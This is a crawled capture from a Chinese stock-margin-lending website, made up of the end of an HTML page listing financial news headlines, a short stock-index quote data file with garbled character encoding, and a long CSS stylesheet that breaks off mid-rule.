            <h3><span class="tui-num">2</span><a href="http://haitaofan.com/chaogupeizi/40.html" title="神农集团(605296.SH)：2月公司销售生猪28.14万头，销售收入4.24亿元">神农集团(605296.SH)：2月公司销售生猪28.14万头，销售收入4.24亿元</a></h3>
        </div>
                        <div class="tui-li">
            <h3><span class="tui-num">3</span><a href="http://haitaofan.com/chaogupeizi/50.html" title="连续亏损四年，“连锁火锅第一股”呷哺呷哺股价已不足一港元">连续亏损四年，“连锁火锅第一股”呷哺呷哺股价已不足一港元</a></h3>
        </div>
                
    </div>

</div>                </div>
            </div>

        </div>        
        <script type="text/javascript" src="http://haitaofan.com/zb_users/plugin/san_praise_sdk/js/san_praise_sdk.js"></script>
<footer class="footer">
    <div class="footer-bg">
        <div class="wrap">
            <div class="about-address">

                                    <a href="http://haitaofan.com/gupiaopeizhi/" title="盛达优配平台">盛达优配平台</a>
                        <a href="http://haitaofan.com/peizipingtai/" title="上海股票配资">上海股票配资</a>
                        <a href="http://haitaofan.com/chaogupeizi/" title="配资专业股票">配资专业股票</a>
                        <a href="http://haitaofan.com/peizikaihu/" title="线上股票配资">线上股票配资</a>
                        <a href="http://haitaofan.com/shidapeizipingtai/" title="十大配资平台">十大配资平台</a>
            
            </div>

        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            <li class="link-item"><a href="" title=""></a></li>        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://haitaofan.com/" target="_blank"><strong></strong></a> 
                <a href="http://haitaofan.com/sitemap.xml" target="_blank"><strong>RSS地图</strong></a>
            </p>
            <p>Copyright © 2023-2025</p>
        </div>
    </div>

</footer>
<script src="http://haitaofan.com/zb_users/theme/muban006/style/js/index.js"></script>    </body>

</html><!--286.97 ms , 17 queries , 4896kb memory , 3 errors-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sdbaoma.com/plugins/apihq/data.php?rn=1769778873221&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 457
content:
var hq_str_s_sh000001="��ָ֤��,4117.9476,-40.0369,-0.96,8043427,126985569";
var hq_str_s_sz399001="��֤��ָ,14205.89,-94.184,-0.66,902322925,156568199";
var hq_str_s_sh000300="����300,4706.3401,-47.5296,-1.00,3197865,75056489";
var hq_str_s_bj899050="��֤50,1531.554,-4.450,-0.290,1152880606,27210939346.000";
var hq_str_s_sz399006="��ҵ��ָ,3346.36,41.845,1.27,51490172,29435291";
var hq_str_s_sh000011="����ָ��,7203.8407,-20.2552,-0.28,13955098,46398420";
var hq_str_s_sh000012="��ծָ��,225.3052,-0.0071,-0.00,300724,2986791";
var hq_str_nf_IC0="8469.200,8535.000,8135.000,8362.400,137793,1149122699.800,163697.000,8362.400,0.000,9392.800,7685.200,0.000,0.000,8517.600,8539.000,170962.000,8360.800,1,0.000,0,0.000,0,0.000,0,0.000,0,8362.400,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-30,15:00:00,200,1,,,,,,,,,8339.485,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css
request_url: http://haitaofan.com/zb_users/theme/muban006/style/style/index.css
body_size: 10178
content:
.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.top-bg {
    margin-bottom: 20px;
    padding: 20px 0;
    background-color: #EAF2FF;
}

.serach-box {
    margin-left: 10px;
    width: 250px;
    border-radius: 15px;
    height: 37px;
    border: 2px dashed #bbff19;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 37px;
    width: 55px;
}

.serach-box input {
    background: rgba(0, 0, 0, 0);
    height: 36px;
    color: #333;
    margin-left: 20px;
    width: 170px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    margin-bottom: 15px;
    font-size: 16px;
    padding-left: 20px;
    font-weight: bold;
}

.title-top .name {
    display: inline-block;
    padding: 10px 0px;
    border-top: 4px solid #3de010;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #263944;
    font-weight: bold;
}

.tou-bg span {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 11px;
    height: 11px;
    background: url(../images/h1-icon.png);
    margin-right: 8px;
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    background-size: 100% 100%;
    background-color: #f5af6f;
}

.header .header-logo {
    background: #333;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 6px 4px;
    color: #333;
}

.header .nav ul li.active a {
    color: #b10767;
    border-bottom: 3px solid #49f506;
    font-weight: bold;
}

.top-big {
    margin-top: 10px;
    margin-bottom: 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.top-big .ti-title {
    padding-bottom: 30px;
    text-align: center;
    font-size: 26px;
    font-weight: bold;
}

.top-big .ti-title span {
    color: #F65B78;
}

.top-big .ti-title i {
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-right: 20px;
    background: #616481;
    margin-top: 12px;
}

.top-big .ti-title .right {
    margin-top: 12px;
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-left: 20px;
    background: #616481;
}

.top-big .top-middle {
    float: left;
    width: 620px;
    height: 365px;
    overflow: hidden;
    position: relative;
}

.top-big .top-middle span {
    display: inline-block;
    margin-right: 8px;
    width: 8px;
    margin-top: 10px;
    vertical-align: top;
    border-radius: 50%;
    height: 8px;
    background-color: #083f61;
}

.top-big .top-middle img {
    width: 620px;
    min-height: 355px;
}

.top-big .top-middle h2 a {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    padding: 8px;
    color: #fff;
    font-weight: 400;
    line-height: 1.5;
    font-size: 18px;
}

.top-big .top-right {
    float: left;
    width: 538px;
    padding: 0px 10px;
    margin-left: 20px;
}

.top-big .top-right .right-one {
    padding: 0px 0px 12px 0px;
    position: relative;
    border-bottom: 1px solid #D3E0F7;
}

.top-big .top-right .right-one .time {
    position: absolute;
    top: 30px;
    left: 10px;
    font-size: 16px;
    margin-top: 12px;
    margin-right: 3px;
    padding-right: 20px;
    color: #333;
}

.top-big .top-right .right-one .biao {
    margin-right: 15px;
    display: inline-block;
    padding: 5px 8px;
    font-weight: 400;
    font-size: 12px;
    color: #fff;
    background: #083f61;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
}

.top-big .top-right .right-one h2 {
    font-size: 18px;
    width: 100%;
    line-height: 1.3;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: bold;
}

.top-big .top-right .right-one h2 a {
    color: #333;
}

.top-big .top-right .right-one p {
    padding-left: 80px;
    margin-top: 5px;
    line-height: 1.5;
    padding-bottom: 5px;
    font-size: 13px;
    color: #666;
}

.top-big .top-right .right-one .bottom {
    padding-top: 10px;
    padding-bottom: 10px;
}

.top-big .top-right .right-one .bottom .time {
    margin-top: 5px;
    display: inline-block;
    color: #666;
    float: right;
}

.top-big .top-right .right-one .bottom .biao {
    display: inline-block;
    padding: 65px 13px;
    border-radius: 15px;
    background: #CF000A;
    color: #fff;
}

.top-big .top-right .right-li {
    padding: 20px 0 11px 0;
    border-bottom: 1px solid #D3E0F7;
}

.top-big .top-right .right-li span {
    background-color: #D3E0F7;
    display: inline-block;
    padding: 4px 3px;
    margin-right: 15px;
    font-size: 14px;
    border-top-left-radius: 5px;
    border-bottom-right-radius: 5px;
    color: #fff;
}

.top-big .top-right .right-li:nth-child(2) span {
    background-color: #1966FF;
}

.top-big .top-right .right-li:nth-child(3) span {
    background-color: #5990FE;
}

.top-big .top-right .right-li:nth-child(4) span {
    background-color: #B1CCFF;
}

.top-big .top-right .right-li h2 {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 95%;
}

.top-big .top-right .right-li a {
    width: 100%;
    color: #666666;
}

.top-big .top-right li {
    padding: 15px 5px 15px 10px;
    border-bottom: 1px solid #F2F2F2;
}

.top-big .top-right li h2 {
    font-size: 18px;
    font-weight: 400;
    width: 80%;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right li h2 a {
    color: #000;
}

.top-big .top-right li .num {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    margin-right: 20px;
    color: #000;
    font-size: 14px;
    border-radius: 50px;
}

.top-big .top-right li .time {
    display: inline-block;
    float: right;
    color: #A8ADC1;
}

.pl-box {
    padding-top: 10px;
    padding-bottom: 5px;
    background-color: #EAF2FF;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.big-box {
    padding-bottom: 20px;
    background: #fff;
}

.big-box .pingtai-box .pingtai-wrap {
    padding: 30px 20px;
    margin: 0 auto;
    min-height: 100px;
}

.big-box .pingtai-box .pingtai-guan {
    background: url('../images/guan-bg.png');
}

.big-box .pingtai-box .pingtai-mian {
    background-color: #EAF2FF;
}

.big-box .pingtai-box .guanyu {
    font-weight: bold;
    width: 100%;
}

.big-box .pingtai-box .guanyu span {
    display: inline-block;
    padding-bottom: 10px;
    border-top: 4px solid #3de010;
    padding-top: 7px;
}

.big-box .pingtai-box .lianxi {
    font-weight: bold;
    width: 100%;
}

.big-box .pingtai-box .lianxi span {
    display: inline-block;
    padding-bottom: 10px;
    border-top: 4px solid #3de010;
    padding-top: 7px;
}

.big-box .pingtai-box .mianze {
    font-weight: bold;
    width: 100%;
}

.big-box .pingtai-box .mianze span {
    padding-bottom: 10px;
    padding-top: 7px;
    border-top: 4px solid #3de010;
    display: inline-block;
}

.big-box .pingtai-box h4 {
    color: #999999;
    margin-top: 20px;
}

.big-box .pingtai-box p {
    margin-top: 10px;
    line-height: 1.5;
    font-size: 15px;
}

.big-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.big-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.big-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.big-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.big-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.big-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.big-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.big-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.big-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.big-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #fff;
    color: #122459;
    font-size: 14px;
    padding: 15px 0;
}

.big-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.big-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.big-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.big-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.big-box .statistics .statistics-num ul {
    display: flex;
}

.big-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.big-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.big-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.big-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.big-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.big-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.big-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    padding-top: 20px;
}

.big-about .wrap {
    width: 1000px;
    background: #fff;
}

.big-box2 {
    margin-top: 0;
}

.big-box2 .content-left {
    background: #fff;
    margin-top: 0;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    background-color: #fff;
    margin: 10px 0px 20px 10px;
    border: 1px solid #D3E0F7;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 0 8px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 48%;
    margin-bottom: 10px;
    padding: 7px 0;
    font-size: 15px;
    color: #333;
    border-radius: 12px;
    border: 1px solid #af8a0b;
}

.redian-box .redian-a a:hover {
    color: #000;
    background-color: #2beb70;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    background: url('../images/h1-bg.png');
    background-size: 100% 100%;
    min-height: 120px;
    margin-bottom: 20px;
    margin: 10px 0px 20px 10px;
    border: 1px solid #D3E0F7;
}

.h1-box h1 {
    padding: 20px;
    font-size: 17px;
    color: #000;
    padding-left: 20px;
}

.h1-box h1 span {
    padding-top: 14px;
    border-top: 4px solid #3de010;
}

.h1-box p {
    padding: 0 20px;
    line-height: 1.6;
    text-indent: 2em;
    font-size: 15px;
    color: #333;
}

.hushenjing {
    background: #fff;
    margin: 10px 0px 20px 10px;
    border: 1px solid #D3E0F7;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 20px 0px 30px 0;
}

.left-nav {
    background: #fff;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.content-left {
    width: 830px;
    margin-top: 10px;
    background-color: #fff;
    border: 1px solid #D3E0F7;
    float: left;
}

.content-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.content-left .content-top h1 {
    font-size: 18px;
}

.content-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.content-left .page-box ul {
    display: flex;
    justify-content: center;
}

.content-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.content-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.content-left .left-big {
    padding: 20px;
}

.content-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.content-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.content-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.content-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.content-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.content-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.content-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.content-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.content-left .nav-ul li span {
    display: inline-block;
    padding: 10px 16px 10px 16px;
    border-top: 4px solid #fff;
    color: #666;
}

.content-left .nav-ul li.active span {
    font-weight: bold;
    border-top: 4px solid #3de010;
    color: #333;
}

.content-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.content-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.content-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.content-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.content-left .chapter-num {
    padding-top: 10px;
    display: none;
}

.content-left .chapter-num li {
    padding: 20px 20px 20px 10px;
    border-bottom: 1px solid #D3E0F7;
}

.content-left .chapter-num li .title {
    margin-bottom: 15px;
    line-height: 1.2;
    font-weight: 400;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;
    width: 95%;
}

.content-left .chapter-num li .title a {
    color: #333;
}

.content-left .chapter-num li .title a:hover {
    color: #000;
}

.content-left .chapter-num li img {
    width: 180px;
    min-height: 160px;
    float: left;
    border-radius: 15px;
}

.content-left .chapter-num .left-img {
    float: right;
    position: relative;
    height: 160px;
    overflow: hidden;
    width: 180px;
}

.content-left .chapter-num .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.content-left .chapter-num .list-right {
    float: left;
    margin-left: 0px;
    padding-left: 10px;
    width: 580px;
    position: relative;
}

.content-left .chapter-num .list-right .list-time {
    position: absolute;
    left: 10px;
    display: inline-block;
    padding: 20px 30px 20px 0;
    border-right: 1px solid #EDEDED;
    top: 40px;
    font-size: 24px;
    color: #333;
}

.content-left .chapter-num .list-right .label {
    color: #790655;
    border: 1px solid #aba70d;
    padding: 5px 8px 5px 8px;
    font-size: 14px;
    border-radius: 12px;
}

.content-left .chapter-num .list-right .label:hover {
    border: 1px solid #083f61;
    background: #2beb70;
    color: #280412;
}

.content-left .chapter-num .list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 16px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 70px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.content-left .chapter-num .list-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.content-left .chapter-num .list-right .num span {
    margin-right: 10px;
    color: #999;
}

.content-left .chapter-num .list-right .shijian {
    font-size: 20px;
    color: #333;
}

.content-left .chapter-num .address {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-top: 15px;
    color: #999;
    font-size: 14px;
}

.content-left .chapter-num .address span {
    margin-right: 5px;
}

.content-left .chapter-num .address .time {
    margin-left: 5px;
}

.content-left .chapter-num .address .num {
    float: left;
    color: #999;
}

.content-left .chapter-num .address .num span {
    color: #999;
}

.content-left .chapter-num .address .name {
    margin-left: 10px;
}

.content-left .chapter-num .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.content-left .chapter-num .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.content-left .chapter-num .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.content-left .chapter-num .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.content-left .chapter-num .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.content-left .chapter-num .list-address .address-text .num {
    color: #999;
}

.content-left .chapter-num .list-address .address-text span {
    margin-right: 10px;
}

.content-left .chapter-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.content-right {
    float: right;
    width: 360px;
}

.content-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.content-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.content-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.content-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.content-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.content-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.content-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.content-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.content-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.content-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.content-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.content-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.content-right .ranking h3 span {
    vertical-align: top;
}

.content-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.content-right .ranking h3 a {
    color: #000;
}

.content-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.content-right .ranking .ranking-box {
    padding: 20px;
}

.content-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.content-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.content-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.content-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.content-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.content-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
